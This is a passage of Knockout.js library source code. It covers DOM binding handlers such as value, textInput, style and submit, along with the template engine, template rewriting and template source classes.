            ko.expressionRewriting.writeValueToProperty(value, allBindings, 'selectedOptions', valueToWrite);
        });
    },
    'update': function (element, valueAccessor) {
        if (ko.utils.tagNameLower(element) != "select")
            throw new Error("values binding applies only to SELECT elements");

        var newValue = ko.utils.unwrapObservable(valueAccessor()),
            previousScrollTop = element.scrollTop;

        if (newValue && typeof newValue.length == "number") {
            ko.utils.arrayForEach(element.getElementsByTagName("option"), function(node) {
                var isSelected = ko.utils.arrayIndexOf(newValue, ko.selectExtensions.readValue(node)) >= 0;
                if (node.selected != isSelected) {      // This check prevents flashing of the select element in IE
                    ko.utils.setOptionNodeSelectionState(node, isSelected);
                }
            });
        }

        element.scrollTop = previousScrollTop;
    }
};
ko.expressionRewriting.twoWayBindings['selectedOptions'] = true;
ko.bindingHandlers['style'] = {
    'update': function (element, valueAccessor) {
        var value = ko.utils.unwrapObservable(valueAccessor() || {});
        ko.utils.objectForEach(value, function(styleName, styleValue) {
            styleValue = ko.utils.unwrapObservable(styleValue);

            if (styleValue === null || styleValue === undefined || styleValue === false) {
                // Empty string removes the value, whereas null/undefined have no effect
                styleValue = "";
            }

            element.style[styleName] = styleValue;
        });
    }
};
ko.bindingHandlers['submit'] = {
    'init': function (element, valueAccessor, allBindings, viewModel, bindingContext) {
        if (typeof valueAccessor() != "function")
            throw new Error("The value for a submit binding must be a function");
        ko.utils.registerEventHandler(element, "submit", function (event) {
            var handlerReturnValue;
            var value = valueAccessor();
            try { handlerReturnValue = value.call(bindingContext['$data'], element); }
            finally {
                if (handlerReturnValue !== true) { // Normally we want to prevent default action. Developer can override this be explicitly returning true.
                    if (event.preventDefault)
                        event.preventDefault();
                    else
                        event.returnValue = false;
                }
            }
        });
    }
};
ko.bindingHandlers['text'] = {
    'init': function() {
        // Prevent binding on the dynamically-injected text node (as developers are unlikely to expect that, and it has security implications).
        // It should also make things faster, as we no longer have to consider whether the text node might be bindable.
        return { 'controlsDescendantBindings': true };
    },
    'update': function (element, valueAccessor) {
        ko.utils.setTextContent(element, valueAccessor());
    }
};
ko.virtualElements.allowedBindings['text'] = true;
(function () {

if (window && window.navigator) {
    var parseVersion = function (matches) {
        if (matches) {
            return parseFloat(matches[1]);
        }
    };

    // Detect various browser versions because some old versions don't fully support the 'input' event
    var operaVersion = window.opera && window.opera.version && parseInt(window.opera.version()),
        userAgent = window.navigator.userAgent,
        safariVersion = parseVersion(userAgent.match(/^(?:(?!chrome).)*version\/([^ ]*) safari/i)),
        firefoxVersion = parseVersion(userAgent.match(/Firefox\/([^ ]*)/));
}

// IE 8 and 9 have bugs that prevent the normal events from firing when the value changes.
// But it does fire the 'selectionchange' event on many of those, presumably because the
// cursor is moving and that counts as the selection changing. The 'selectionchange' event is
// fired at the document level only and doesn't directly indicate which element changed. We
// set up just one event handler for the document and use 'activeElement' to determine which
// element was changed.
if (ko.utils.ieVersion < 10) {
    var selectionChangeRegisteredName = ko.utils.domData.nextKey(),
        selectionChangeHandlerName = ko.utils.domData.nextKey();
    var selectionChangeHandler = function(event) {
        var target = this.activeElement,
            handler = target && ko.utils.domData.get(target, selectionChangeHandlerName);
        if (handler) {
            handler(event);
        }
    };
    var registerForSelectionChangeEvent = function (element, handler) {
        var ownerDoc = element.ownerDocument;
        if (!ko.utils.domData.get(ownerDoc, selectionChangeRegisteredName)) {
            ko.utils.domData.set(ownerDoc, selectionChangeRegisteredName, true);
            ko.utils.registerEventHandler(ownerDoc, 'selectionchange', selectionChangeHandler);
        }
        ko.utils.domData.set(element, selectionChangeHandlerName, handler);
    };
}

ko.bindingHandlers['textInput'] = {
    'init': function (element, valueAccessor, allBindings) {

        var previousElementValue = element.value,
            timeoutHandle,
            elementValueBeforeEvent;

        var updateModel = function (event) {
            clearTimeout(timeoutHandle);
            elementValueBeforeEvent = timeoutHandle = undefined;

            var elementValue = element.value;
            if (previousElementValue !== elementValue) {
                // Provide a way for tests to know exactly which event was processed
                if (DEBUG && event) element['_ko_textInputProcessedEvent'] = event.type;
                previousElementValue = elementValue;
                ko.expressionRewriting.writeValueToProperty(valueAccessor(), allBindings, 'textInput', elementValue);
            }
        };

        var deferUpdateModel = function (event) {
            if (!timeoutHandle) {
                // The elementValueBeforeEvent variable is set *only* during the brief gap between an
                // event firing and the updateModel function running. This allows us to ignore model
                // updates that are from the previous state of the element, usually due to techniques
                // such as rateLimit. Such updates, if not ignored, can cause keystrokes to be lost.
                elementValueBeforeEvent = element.value;
                var handler = DEBUG ? updateModel.bind(element, {type: event.type}) : updateModel;
                timeoutHandle = ko.utils.setTimeout(handler, 4);
            }
        };

        // IE9 will mess up the DOM if you handle events synchronously which results in DOM changes (such as other bindings);
        // so we'll make sure all updates are asynchronous
        var ieUpdateModel = ko.utils.ieVersion == 9 ? deferUpdateModel : updateModel;

        var updateView = function () {
            var modelValue = ko.utils.unwrapObservable(valueAccessor());

            if (modelValue === null || modelValue === undefined) {
                modelValue = '';
            }

            if (elementValueBeforeEvent !== undefined && modelValue === elementValueBeforeEvent) {
                ko.utils.setTimeout(updateView, 4);
                return;
            }

            // Update the element only if the element and model are different. On some browsers, updating the value
            // will move the cursor to the end of the input, which would be bad while the user is typing.
            if (element.value !== modelValue) {
                previousElementValue = modelValue;  // Make sure we ignore events (propertychange) that result from updating the value
                element.value = modelValue;
            }
        };

        var onEvent = function (event, handler) {
            ko.utils.registerEventHandler(element, event, handler);
        };

        if (DEBUG && ko.bindingHandlers['textInput']['_forceUpdateOn']) {
            // Provide a way for tests to specify exactly which events are bound
            ko.utils.arrayForEach(ko.bindingHandlers['textInput']['_forceUpdateOn'], function(eventName) {
                if (eventName.slice(0,5) == 'after') {
                    onEvent(eventName.slice(5), deferUpdateModel);
                } else {
                    onEvent(eventName, updateModel);
                }
            });
        } else {
            if (ko.utils.ieVersion < 10) {
                // Internet Explorer <= 8 doesn't support the 'input' event, but does include 'propertychange' that fires whenever
                // any property of an element changes. Unlike 'input', it also fires if a property is changed from JavaScript code,
                // but that's an acceptable compromise for this binding. IE 9 does support 'input', but since it doesn't fire it
                // when using autocomplete, we'll use 'propertychange' for it also.
                onEvent('propertychange', function(event) {
                    if (event.propertyName === 'value') {
                        ieUpdateModel(event);
                    }
                });

                if (ko.utils.ieVersion == 8) {
                    // IE 8 has a bug where it fails to fire 'propertychange' on the first update following a value change from
                    // JavaScript code. It also doesn't fire if you clear the entire value. To fix this, we bind to the following
                    // events too.
                    onEvent('keyup', updateModel);      // A single keystoke
                    onEvent('keydown', updateModel);    // The first character when a key is held down
                }
                if (ko.utils.ieVersion >= 8) {
                    // Internet Explorer 9 doesn't fire the 'input' event when deleting text, including using
                    // the backspace, delete, or ctrl-x keys, clicking the 'x' to clear the input, dragging text
                    // out of the field, and cutting or deleting text using the context menu. 'selectionchange'
                    // can detect all of those except dragging text out of the field, for which we use 'dragend'.
                    // These are also needed in IE8 because of the bug described above.
                    registerForSelectionChangeEvent(element, ieUpdateModel);  // 'selectionchange' covers cut, paste, drop, delete, etc.
                    onEvent('dragend', deferUpdateModel);
                }
            } else {
                // All other supported browsers support the 'input' event, which fires whenever the content of the element is changed
                // through the user interface.
                onEvent('input', updateModel);

                if (safariVersion < 5 && ko.utils.tagNameLower(element) === "textarea") {
                    // Safari <5 doesn't fire the 'input' event for <textarea> elements (it does fire 'textInput'
                    // but only when typing). So we'll just catch as much as we can with keydown, cut, and paste.
                    onEvent('keydown', deferUpdateModel);
                    onEvent('paste', deferUpdateModel);
                    onEvent('cut', deferUpdateModel);
                } else if (operaVersion < 11) {
                    // Opera 10 doesn't always fire the 'input' event for cut, paste, undo & drop operations.
                    // We can try to catch some of those using 'keydown'.
                    onEvent('keydown', deferUpdateModel);
                } else if (firefoxVersion < 4.0) {
                    // Firefox <= 3.6 doesn't fire the 'input' event when text is filled in through autocomplete
                    onEvent('DOMAutoComplete', updateModel);

                    // Firefox <=3.5 doesn't fire the 'input' event when text is dropped into the input.
                    onEvent('dragdrop', updateModel);       // <3.5
                    onEvent('drop', updateModel);           // 3.5
                }
            }
        }

        // Bind to the change event so that we can catch programmatic updates of the value that fire this event.
        onEvent('change', updateModel);

        ko.computed(updateView, null, { disposeWhenNodeIsRemoved: element });
    }
};
ko.expressionRewriting.twoWayBindings['textInput'] = true;

// textinput is an alias for textInput
ko.bindingHandlers['textinput'] = {
    // preprocess is the only way to set up a full alias
    'preprocess': function (value, name, addBinding) {
        addBinding('textInput', value);
    }
};

})();ko.bindingHandlers['uniqueName'] = {
    'init': function (element, valueAccessor) {
        if (valueAccessor()) {
            var name = "ko_unique_" + (++ko.bindingHandlers['uniqueName'].currentIndex);
            ko.utils.setElementName(element, name);
        }
    }
};
ko.bindingHandlers['uniqueName'].currentIndex = 0;
ko.bindingHandlers['value'] = {
    'after': ['options', 'foreach'],
    'init': function (element, valueAccessor, allBindings) {
        // If the value binding is placed on a radio/checkbox, then just pass through to checkedValue and quit
        if (element.tagName.toLowerCase() == "input" && (element.type == "checkbox" || element.type == "radio")) {
            ko.applyBindingAccessorsToNode(element, { 'checkedValue': valueAccessor });
            return;
        }

        // Always catch "change" event; possibly other events too if asked
        var eventsToCatch = ["change"];
        var requestedEventsToCatch = allBindings.get("valueUpdate");
        var propertyChangedFired = false;
        var elementValueBeforeEvent = null;

        if (requestedEventsToCatch) {
            if (typeof requestedEventsToCatch == "string") // Allow both individual event names, and arrays of event names
                requestedEventsToCatch = [requestedEventsToCatch];
            ko.utils.arrayPushAll(eventsToCatch, requestedEventsToCatch);
            eventsToCatch = ko.utils.arrayGetDistinctValues(eventsToCatch);
        }

        var valueUpdateHandler = function() {
            elementValueBeforeEvent = null;
            propertyChangedFired = false;
            var modelValue = valueAccessor();
            var elementValue = ko.selectExtensions.readValue(element);
            ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'value', elementValue);
        }

        // Workaround for https://github.com/SteveSanderson/knockout/issues/122
        // IE doesn't fire "change" events on textboxes if the user selects a value from its autocomplete list
        var ieAutoCompleteHackNeeded = ko.utils.ieVersion && element.tagName.toLowerCase() == "input" && element.type == "text"
                                       && element.autocomplete != "off" && (!element.form || element.form.autocomplete != "off");
        if (ieAutoCompleteHackNeeded && ko.utils.arrayIndexOf(eventsToCatch, "propertychange") == -1) {
            ko.utils.registerEventHandler(element, "propertychange", function () { propertyChangedFired = true });
            ko.utils.registerEventHandler(element, "focus", function () { propertyChangedFired = false });
            ko.utils.registerEventHandler(element, "blur", function() {
                if (propertyChangedFired) {
                    valueUpdateHandler();
                }
            });
        }

        ko.utils.arrayForEach(eventsToCatch, function(eventName) {
            // The syntax "after<eventname>" means "run the handler asynchronously after the event"
            // This is useful, for example, to catch "keydown" events after the browser has updated the control
            // (otherwise, ko.selectExtensions.readValue(this) will receive the control's value *before* the key event)
            var handler = valueUpdateHandler;
            if (ko.utils.stringStartsWith(eventName, "after")) {
                handler = function() {
                    // The elementValueBeforeEvent variable is non-null *only* during the brief gap between
                    // a keyX event firing and the valueUpdateHandler running, which is scheduled to happen
                    // at the earliest asynchronous opportunity. We store this temporary information so that
                    // if, between keyX and valueUpdateHandler, the underlying model value changes separately,
                    // we can overwrite that model value change with the value the user just typed. Otherwise,
                    // techniques like rateLimit can trigger model changes at critical moments that will
                    // override the user's inputs, causing keystrokes to be lost.
                    elementValueBeforeEvent = ko.selectExtensions.readValue(element);
                    ko.utils.setTimeout(valueUpdateHandler, 0);
                };
                eventName = eventName.substring("after".length);
            }
            ko.utils.registerEventHandler(element, eventName, handler);
        });

        var updateFromModel = function () {
            var newValue = ko.utils.unwrapObservable(valueAccessor());
            var elementValue = ko.selectExtensions.readValue(element);

            if (elementValueBeforeEvent !== null && newValue === elementValueBeforeEvent) {
                ko.utils.setTimeout(updateFromModel, 0);
                return;
            }

            var valueHasChanged = (newValue !== elementValue);

            if (valueHasChanged) {
                if (ko.utils.tagNameLower(element) === "select") {
                    var allowUnset = allBindings.get('valueAllowUnset');
                    var applyValueAction = function () {
                        ko.selectExtensions.writeValue(element, newValue, allowUnset);
                    };
                    applyValueAction();

                    if (!allowUnset && newValue !== ko.selectExtensions.readValue(element)) {
                        // If you try to set a model value that can't be represented in an already-populated dropdown, reject that change,
                        // because you're not allowed to have a model value that disagrees with a visible UI selection.
                        ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, "change"]);
                    } else {
                        // Workaround for IE6 bug: It won't reliably apply values to SELECT nodes during the same execution thread
                        // right after you've changed the set of OPTION nodes on it. So for that node type, we'll schedule a second thread
                        // to apply the value as well.
                        ko.utils.setTimeout(applyValueAction, 0);
                    }
                } else {
                    ko.selectExtensions.writeValue(element, newValue);
                }
            }
        };

        ko.computed(updateFromModel, null, { disposeWhenNodeIsRemoved: element });
    },
    'update': function() {} // Keep for backwards compatibility with code that may have wrapped value binding
};
ko.expressionRewriting.twoWayBindings['value'] = true;
ko.bindingHandlers['visible'] = {
    'update': function (element, valueAccessor) {
        var value = ko.utils.unwrapObservable(valueAccessor());
        var isCurrentlyVisible = !(element.style.display == "none");
        if (value && !isCurrentlyVisible)
            element.style.display = "";
        else if ((!value) && isCurrentlyVisible)
            element.style.display = "none";
    }
};
// 'click' is just a shorthand for the usual full-length event:{click:handler}
makeEventHandlerShortcut('click');
// If you want to make a custom template engine,
//
// [1] Inherit from this class (like ko.nativeTemplateEngine does)
// [2] Override 'renderTemplateSource', supplying a function with this signature:
//
//        function (templateSource, bindingContext, options) {
//            // - templateSource.text() is the text of the template you should render
//            // - bindingContext.$data is the data you should pass into the template
//            //   - you might also want to make bindingContext.$parent, bindingContext.$parents,
//            //     and bindingContext.$root available in the template too
//            // - options gives you access to any other properties set on "data-bind: { template: options }"
//            // - templateDocument is the document object of the template
//            //
//            // Return value: an array of DOM nodes
//        }
//
// [3] Override 'createJavaScriptEvaluatorBlock', supplying a function with this signature:
//
//        function (script) {
//            // Return value: Whatever syntax means "Evaluate the JavaScript statement 'script' and output the result"
//            //               For example, the jquery.tmpl template engine converts 'someScript' to '${ someScript }'
//        }
//
//     This is only necessary if you want to allow data-bind attributes to reference arbitrary template variables.
//     If you don't want to allow that, you can set the property 'allowTemplateRewriting' to false (like ko.nativeTemplateEngine does)
//     and then you don't need to override 'createJavaScriptEvaluatorBlock'.

ko.templateEngine = function () { };

ko.templateEngine.prototype['renderTemplateSource'] = function (templateSource, bindingContext, options, templateDocument) {
    throw new Error("Override renderTemplateSource");
};

ko.templateEngine.prototype['createJavaScriptEvaluatorBlock'] = function (script) {
    throw new Error("Override createJavaScriptEvaluatorBlock");
};

ko.templateEngine.prototype['makeTemplateSource'] = function(template, templateDocument) {
    // Named template
    if (typeof template == "string") {
        templateDocument = templateDocument || document;
        var elem = templateDocument.getElementById(template);
        if (!elem)
            throw new Error("Cannot find template with ID " + template);
        return new ko.templateSources.domElement(elem);
    } else if ((template.nodeType == 1) || (template.nodeType == 8)) {
        // Anonymous template
        return new ko.templateSources.anonymousTemplate(template);
    } else
        throw new Error("Unknown template type: " + template);
};

ko.templateEngine.prototype['renderTemplate'] = function (template, bindingContext, options, templateDocument) {
    var templateSource = this['makeTemplateSource'](template, templateDocument);
    return this['renderTemplateSource'](templateSource, bindingContext, options, templateDocument);
};

ko.templateEngine.prototype['isTemplateRewritten'] = function (template, templateDocument) {
    // Skip rewriting if requested
    if (this['allowTemplateRewriting'] === false)
        return true;
    return this['makeTemplateSource'](template, templateDocument)['data']("isRewritten");
};

ko.templateEngine.prototype['rewriteTemplate'] = function (template, rewriterCallback, templateDocument) {
    var templateSource = this['makeTemplateSource'](template, templateDocument);
    var rewritten = rewriterCallback(templateSource['text']());
    templateSource['text'](rewritten);
    templateSource['data']("isRewritten", true);
};

ko.exportSymbol('templateEngine', ko.templateEngine);

ko.templateRewriting = (function () {
    var memoizeDataBindingAttributeSyntaxRegex = /(<([a-z]+\d*)(?:\s+(?!data-bind\s*=\s*)[a-z0-9\-]+(?:=(?:\"[^\"]*\"|\'[^\']*\'|[^>]*))?)*\s+)data-bind\s*=\s*(["'])([\s\S]*?)\3/gi;
    var memoizeVirtualContainerBindingSyntaxRegex = /<!--\s*ko\b\s*([\s\S]*?)\s*-->/g;

    function validateDataBindValuesForRewriting(keyValueArray) {
        var allValidators = ko.expressionRewriting.bindingRewriteValidators;
        for (var i = 0; i < keyValueArray.length; i++) {
            var key = keyValueArray[i]['key'];
            if (allValidators.hasOwnProperty(key)) {
                var validator = allValidators[key];

                if (typeof validator === "function") {
                    var possibleErrorMessage = validator(keyValueArray[i]['value']);
                    if (possibleErrorMessage)
                        throw new Error(possibleErrorMessage);
                } else if (!validator) {
                    throw new Error("This template engine does not support the '" + key + "' binding within its templates");
                }
            }
        }
    }

    function constructMemoizedTagReplacement(dataBindAttributeValue, tagToRetain, nodeName, templateEngine) {
        var dataBindKeyValueArray = ko.expressionRewriting.parseObjectLiteral(dataBindAttributeValue);
        validateDataBindValuesForRewriting(dataBindKeyValueArray);
        var rewrittenDataBindAttributeValue = ko.expressionRewriting.preProcessBindings(dataBindKeyValueArray, {'valueAccessors':true});

        // For no obvious reason, Opera fails to evaluate rewrittenDataBindAttributeValue unless it's wrapped in an additional
        // anonymous function, even though Opera's built-in debugger can evaluate it anyway. No other browser requires this
        // extra indirection.
        var applyBindingsToNextSiblingScript =
            "ko.__tr_ambtns(function($context,$element){return(function(){return{ " + rewrittenDataBindAttributeValue + " } })()},'" + nodeName.toLowerCase() + "')";
        return templateEngine['createJavaScriptEvaluatorBlock'](applyBindingsToNextSiblingScript) + tagToRetain;
    }

    return {
        ensureTemplateIsRewritten: function (template, templateEngine, templateDocument) {
            if (!templateEngine['isTemplateRewritten'](template, templateDocument))
                templateEngine['rewriteTemplate'](template, function (htmlString) {
                    return ko.templateRewriting.memoizeBindingAttributeSyntax(htmlString, templateEngine);
                }, templateDocument);
        },

        memoizeBindingAttributeSyntax: function (htmlString, templateEngine) {
            return htmlString.replace(memoizeDataBindingAttributeSyntaxRegex, function () {
                return constructMemoizedTagReplacement(/* dataBindAttributeValue: */ arguments[4], /* tagToRetain: */ arguments[1], /* nodeName: */ arguments[2], templateEngine);
            }).replace(memoizeVirtualContainerBindingSyntaxRegex, function() {
                return constructMemoizedTagReplacement(/* dataBindAttributeValue: */ arguments[1], /* tagToRetain: */ "<!-- ko -->", /* nodeName: */ "#comment", templateEngine);
            });
        },

        applyMemoizedBindingsToNextSibling: function (bindings, nodeName) {
            return ko.memoization.memoize(function (domNode, bindingContext) {
                var nodeToBind = domNode.nextSibling;
                if (nodeToBind && nodeToBind.nodeName.toLowerCase() === nodeName) {
                    ko.applyBindingAccessorsToNode(nodeToBind, bindings, bindingContext);
                }
            });
        }
    }
})();


// Exported only because it has to be referenced by string lookup from within rewritten template
ko.exportSymbol('__tr_ambtns', ko.templateRewriting.applyMemoizedBindingsToNextSibling);
(function() {
    // A template source represents a read/write way of accessing a template. This is to eliminate the need for template loading/saving
    // logic to be duplicated in every template engine (and means they can all work with anonymous templates, etc.)
    //
    // Two are provided by default:
    //  1. ko.templateSources.domElement       - reads/writes the text content of an arbitrary DOM element
    //  2. ko.templateSources.anonymousElement - uses ko.utils.domData to read/write text *associated* with the DOM element, but
    //                                           without reading/writing the actual element text content, since it will be overwritten
    //                                           with the rendered template output.
    // You can implement your own template source if you want to fetch/store templates somewhere other than in DOM elements.
    // Template sources need to have the following functions:
    //   text() 			- returns the template text from your storage location
    //   text(value)		- writes the supplied template text to your storage location
    //   data(key)			- reads values stored using data(key, value) - see below
    //   data(key, value)	- associates "value" with this template and the key "key". Is used to store information like "isRewritten".
    //
    // Optionally, template sources can also have the following functions:
    //   nodes()            - returns a DOM element containing the nodes of this template, where available
    //   nodes(value)       - writes the given DOM element to your storage location
    // If a DOM element is available for a given template source, template engines are encouraged to use it in preference over text()
    // for improved speed. However, all templateSources must supply text() even if they don't supply nodes().
    //
    // Once you've implemented a templateSource, make your template engine use it by subclassing whatever template engine you were
    // using and overriding "makeTemplateSource" to return an instance of your custom template source.

    ko.templateSources = {};

    // ---- ko.templateSources.domElement -----

    // template types
    var templateScript = 1,
        templateTextArea = 2,
        templateTemplate = 3,
        templateElement = 4;

    ko.templateSources.domElement = function(element) {
        this.domElement = element;

        if (element) {
            var tagNameLower = ko.utils.tagNameLower(element);
            this.templateType =
                tagNameLower === "script" ? templateScript :
                tagNameLower === "textarea" ? templateTextArea :
                    // For browsers with proper <template> element support, where the .content property gives a document fragment
                tagNameLower == "template" && element.content && element.content.nodeType === 11 ? templateTemplate :
                templateElement;
        }
    }

    ko.templateSources.domElement.prototype['text'] = function(/* valueToWrite */) {
        var elemContentsProperty = this.templateType === templateScript ? "text"
                                 : this.templateType === templateTextArea ? "value"
                                 : "innerHTML";

        if (arguments.length == 0) {
            return this.domElement[elemContentsProperty];
        } else {
            var valueToWrite = arguments[0];
            if (elemContentsProperty === "innerHTML")
                ko.utils.setHtml(this.domElement, valueToWrite);
            else
                this.domElement[elemContentsProperty] = valueToWrite;
        }
    };

    var dataDomDataPrefix = ko.utils.domData.nextKey() + "_";
    ko.templateSources.domElement.prototype['data'] = function(key /*, valueToWrite */) {
        if (arguments.length === 1) {
            return ko.utils.domData.get(this.domElement, dataDomDataPrefix + key);
        } else {
            ko.utils.domData.set(this.domElement, dataDomDataPrefix + key, arguments[1]);
        }
    };

    var templatesDomDataKey = ko.utils.domData.nextKey();
    function getTemplateDomData(element) {
        return ko.utils.domData.get(element, templatesDomDataKey) || {};
    }
    function setTemplateDomData(element, data) {
        ko.utils.domData.set(element, templatesDomDataKey, data);
    }

    ko.templateSources.domElement.prototype['nodes'] = function(/* valueToWrite */) {
        var element = this.domElement;
        if (arguments.length == 0) {
            var templateData = getTemplateDomData(element),
                containerData = templateData.containerData;
            return containerData || (
                this.templateType === templateTemplate ? element.content :
                this.templateType === templateElement ? element :
                undefined);
        } else {
            var valueToWrite = arguments[0];
            setTemplateDomData(element, {containerData: valueToWrite});
        }
    };

    // ---- ko.templateSources.anonymousTemplate -----
    // Anonymous templates are normally saved/retrieved as DOM nodes through "nodes".
    // For compatibility, you can also read "text"; it will be serialized from the nodes on demand.
    // Writing to "text" is still supported, but then the template data will not be available as DOM nodes.

    ko.templateSources.anonymousTemplate = function(element) {
        this.domElement = element;
    }
    ko.templateSources.anonymousTemplate.prototype = new ko.templateSources.domElement();
    ko.templateSources.anonymousTemplate.prototype.constructor = ko.templateSources.anonymousTemplate;
    ko.templateSources.anonymousTemplate.prototype['text'] = function(/* valueToWrite */) {
        if (arguments.length == 0) {
            var templateData = getTemplateDomData(this.domElement);
            if (templateData.textData === undefined && templateData.containerData)
                templateData.textData = templateData.containerData.innerHTML;
            return templateData.textData;
        } else {
            var valueToWrite = arguments[0];
            setTemplateDomData(this.domElement, {textData: valueToWrite});
        }
    };

    ko.exportSymbol('templateSources', ko.templateSources);
    ko.exportSymbol('templateSources.domElement', ko.templateSources.domElement);
    ko.exportSymbol('templateSources.anonymousTemplate', ko.templateSources.anonymousTemplate);
})();
(function () {
    var _templateEngine;
    ko.setTemplateEngine = function (templateEngine) {
        if ((templateEngine != undefined) && !(templateEngine instanceof ko.templateEngine))
            throw new Error("templateEngine must inherit from ko.templateEngine");
        _templateEngine = templateEngine;
    }

    function invokeForEachNodeInContinuousRange(firstNode, lastNode, action) {
        var node, nextInQueue = firstNode, firstOutOfRangeNode = ko.virtualElements.nextSibling(lastNode);
        while (nextInQueue && ((node = nextInQueue) !== firstOutOfRangeNode)) {
            nextInQueue = ko.virtualElements.nextSibling(node);
            action(node, nextInQueue);
        }
    }

    function activateBindingsOnContinuousNodeArray(continuousNodeArray, bindingContext) {
        // To be used on any nodes that have been rendered by a template and have been inserted into some parent element
        // Walks through continuousNodeArray (which *must* be continuous, i.e., an uninterrupted sequence of sibling nodes, because
        // the algorithm for walking them relies on this), and for each top-level item in the virtual-element sense,
        // (1) Does a regular "applyBindings" to associate bindingContext with this node and to activate any non-memoized bindings
        // (2) Unmemoizes any memos in the DOM subtree (e.g., to activate bindings that had been memoized during template rewriting)

        if (continuousNodeArray.length) {
            var firstNode = continuousNodeArray[0],
                lastNode = continuousNodeArray[continuousNodeArray.length - 1],
                parentNode = firstNode.parentNode,
                provider = ko.bindingProvider['instance'],
                preprocessNode = provider['preprocessNode'];

            if (preprocessNode) {
                invokeForEachNodeInContinuousRange(firstNode, lastNode, function(node, nextNodeInRange) {
                    var nodePreviousSibling = node.previousSibling;
                    var newNodes = preprocessNode.call(provider, node);
                    if (newNodes) {
                        if (node === firstNode)
                            firstNode = newNodes[0] || nextNodeInRange;
                        if (node === lastNode)
                            lastNode = newNodes[newNodes.length - 1] || nodePreviousSibling;
                    }
                });

                // Because preprocessNode can change the nodes, including the first and last nodes, update continuousNodeArray to match.
                // We need the full set, including inner nodes, because the unmemoize step might remove the first node (and so the real
                // first node needs to be in the array).
                continuousNodeArray.length = 0;
                if (!firstNode) { // preprocessNode might have removed all the nodes, in which case there's nothing left to do
                    return;
                }
                if (firstNode === lastNode) {
                    continuousNodeArray.push(firstNode);
                } else {
                    continuousNodeArray.push(firstNode, lastNode);
                    ko.utils.fixUpContinuousNodeArray(continuousNodeArray, parentNode);
                }
            }

            // Need to applyBindings *before* unmemoziation, because unmemoization might introduce extra nodes (that we don't want to re-bind)
            // whereas a regular applyBindings won't introduce new memoized nodes
            invokeForEachNodeInContinuousRange(firstNode, lastNode, function(node) {
                if (node.nodeType === 1 || node.nodeType === 8)
                    ko.applyBindings(bindingContext, node);
            });
            invokeForEachNodeInContinuousRange(firstNode, lastNode, function(node) {
                if (node.nodeType === 1 || node.nodeType === 8)
                    ko.memoization.unmemoizeDomNodeAndDescendants(node, [bindingContext]);
            });

            // Make sure any changes done by applyBindings or unmemoize are reflected in the array
            ko.utils.fixUpContinuousNodeArray(continuousNodeArray, parentNode);
        }
    }

    function getFirstNodeFromPossibleArray(nodeOrNodeArray) {
        return nodeOrNodeArray.nodeType ? nodeOrNodeArray
                                        : nodeOrNodeArray.length > 0 ? nodeOrNodeArray[0]
                                        : null;
    }

    function executeTemplate(targetNodeOrNodeArray, renderMode, template, bindingContext, options) {
        options = options || {};
        var firstTargetNode = targetNodeOrNodeArray && getFirstNodeFromPossibleArray(targetNodeOrNodeArray);
        var templateDocument = (firstTargetNode || template || {}).ownerDocument;
        var templateEngineToUse = (options['templateEngine'] || _templateEngine);
        ko.templateRewriting.ensureTemplateIsRewritten(template, templateEngineToUse, templateDocument);
        var renderedNodesArray = templateEngineToUse['renderTemplate'](template, bindingContext, options, templateDocument);

        // Loosely check result is an array of DOM nodes
        if ((typeof renderedNodesArray.length != "number") || (renderedNodesArray.length > 0 && typeof renderedNodesArray[0].nodeType != "number"))
            throw new Error("Template engine must return an array of DOM nodes");

        var haveAddedNodesToParent = false;
        switch (renderMode) {
            case "replaceChildren":
                ko.virtualElements.setDomNodeChildren(targetNodeOrNodeArray, renderedNodesArray);
                haveAddedNodesToParent = true;
                break;
            case "replaceNode":
                ko.utils.replaceDomNodes(targetNodeOrNodeArray, renderedNodesArray);
                haveAddedNodesToParent = true;
                break;
            case "ignoreTargetNode": break;
            default:
                throw new Error("Unknown renderMode: " + renderMode);
        }

        if (haveAddedNodesToParent) {
            activateBindingsOnContinuousNodeArray(renderedNodesArray, bindingContext);
            if (options['afterRender'])
                ko.dependencyDetection.ignore(options['afterRender'], null, [renderedNodesArray, bindingContext['$data']]);
        }

        return renderedNodesArray;
    }

    function resolveTemplateName(template, data, context) {
        // The template can be specified as:
        if (ko.isObservable(template)) {
            // 1. An observable, with string value
            return template();
        } else if (typeof template === 'function') {
            // 2. A function of (data, context) returning a string
            return template(data, context);
        } else {
            // 3. A string
            return template;
        }
    }

    ko.renderTemplate = function (template, dataOrBindingContext, options, targetNodeOrNodeArray, renderMode) {
        options = options || {};
        if ((options['templateEngine'] || _templateEngine) == undefined)
            throw new Error("Set a template engine before calling renderTemplate");
        renderMode = renderMode || "replaceChildren";

        if (targetNodeOrNodeArray) {
            var firstTargetNode = getFirstNodeFromPossibleArray(targetNodeOrNodeArray);

            var whenToDispose = function () { return (!firstTargetNode) || !ko.utils.domNodeIsAttachedToDocument(firstTargetNode); }; // Passive disposal (on next evaluation)
            var activelyDisposeWhenNodeIsRemoved = (firstTargetNode && renderMode == "replaceNode") ? firstTargetNode.parentNode : firstTargetNode;

            return ko.dependentObservable( // So the DOM is automatically updated when any dependency changes
                function () {
                    // Ensure we've got a proper binding context to work with
                    var bindingContext = (dataOrBindingContext && (dataOrBindingContext instanceof ko.bindingContext))
                        ? dataOrBindingContext
                        : new ko.bindingContext(dataOrBindingContext, null, null, null, { "exportDependencies": true });

                    var templateName = resolveTemplateName(template, bindingContext['$data'], bindingContext),
                        renderedNodesArray = executeTemplate(targetNodeOrNodeArray, renderMode, templateName, bindingContext, options);

                    if (renderMode == "replaceNode") {
                        targetNodeOrNodeArray = renderedNodesArray;
                        firstTargetNode = getFirstNodeFromPossibleArray(targetNodeOrNodeArray);
                    }
                },
                null,
                { disposeWhen: whenToDispose, disposeWhenNodeIsRemoved: activelyDisposeWhenNodeIsRemoved }
            );
        } else {
            // We don't yet have a DOM node to evaluate, so use a memo and render the template later when there is a DOM node
            return ko.memoization.memoize(function (domNode) {
                ko.renderTemplate(template, dataOrBindingContext, options, domNode, "replaceNode");
            });
        }
    };

    ko.renderTemplateForEach = function (template, arrayOrObservableArray, options, targetNode, parentBindingContext) {
        // Since setDomNodeChildrenFromArrayMapping always calls executeTemplateForArrayItem and then
        // activateBindingsCallback for added items, we can store the binding context in the former to use in the latter.
        var arrayItemContext;

        // This will be called by setDomNodeChildrenFromArrayMapping to get the nodes to add to targetNode
        var executeTemplateForArrayItem = function (arrayValue, index) {
            // Support selecting template as a function of the data being rendered
